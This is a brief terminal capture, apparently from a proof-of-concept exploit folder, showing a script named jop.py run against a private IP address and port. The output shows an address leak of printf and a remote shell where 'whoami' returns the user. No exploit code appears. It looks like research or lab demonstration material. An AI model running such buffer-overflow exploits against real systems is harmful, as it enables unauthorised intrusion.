 taqini@q:~/Desktop/XOP/poc/bof$ ./jop.py 10.26.50.241 1110
[+] Opening connection to 10.26.50.241 on port 1110: Done
[*] printf= 0x7f3327e52e80
[*] Switching to interactive mode
$ whoami
taqini
$